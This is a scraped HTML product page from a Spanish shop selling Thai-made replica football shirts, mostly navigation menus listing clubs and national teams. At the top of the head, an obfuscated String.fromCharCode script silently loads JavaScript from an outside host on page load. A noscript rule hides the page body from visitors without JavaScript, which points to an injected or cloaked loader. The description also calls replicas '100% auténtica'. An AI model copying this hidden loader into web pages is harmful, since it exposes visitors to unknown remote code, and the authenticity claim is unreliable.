

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html
body_size: 22822
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Tailandia Primera Equipacion Camiseta Player España 2022/23 baratos ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Sitio confiable : Comprar más nueva Tailandia Primera Equipacion Camiseta Player España 2022/23 2019 2020 Replicas ,Versión tailandia, 100% auténtica, Entrega en los 3 días más rápidos, envío gratis por 60 euros." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-18035 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#17647265617e747257646267726574767a7e647263766439797263"><span class="__cf_email__" data-cfemail="1e6d7b6c68777d7b5e6d6b6e7b6c7d7f73776d7b6a7f6d30707b6a">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
